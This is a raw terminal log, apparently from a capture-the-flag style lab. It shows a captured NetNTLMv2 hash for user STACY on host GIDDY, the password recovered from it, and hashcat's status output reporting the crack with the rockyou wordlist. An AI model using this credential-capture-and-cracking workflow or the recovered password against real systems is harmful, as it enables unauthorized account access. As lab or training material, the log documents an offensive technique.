 STACY::GIDDY:47e5ee6c986ce83d:654ef26011c48bcf51e6d96bda9f2167:0101000000000000c0653150de09d201f41058e95e1dcd890000000002000800
53004d004200330001001e00570049004e002d00500052004800340039003200520051004100460056000400140053004d00420033002e006c006f0063006100
06c0003003400570049004e002d00500052004800340039003200520051004100460056002e0053004d00420033002e006c006f00630061006c000500140053
004d00420033002e006c006f00630061006c0007000800c0653150de09d2010600040002000000080030003000000000000000000000000030000091def898a
ae5c085d59986d318263f46d0317cb22a9e093934febf6070c1270f0a001000000000000000000000000000000000000900200063006900660073002f003100
30002e00310030002e00310034002e003200390000000000000000000000000000:xNnWo6272k7x
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NetNTLMv2
Hash.Target......: STACY::GIDDY:47e5ee6c986ce83d:654ef26011c48bcf51e6d...000000
Time.Started.....: Sun Aug  4 03:32:27 2019 (7 secs)
Time.Estimated...: Sun Aug  4 03:32:34 2019 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   399.2 kH/s (4.12ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 2689024/14344385 (18.75%)
Rejected.........: 0/2689024 (0.00%)
Restore.Point....: 2686976/14344385 (18.73%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: xamuraix -> x99123
Started: Sun Aug  4 03:32:00 2019
Stopped: Sun Aug  4 03:32:35 2019
┌─[root@parrot]─[/home/baud]
└──╼ #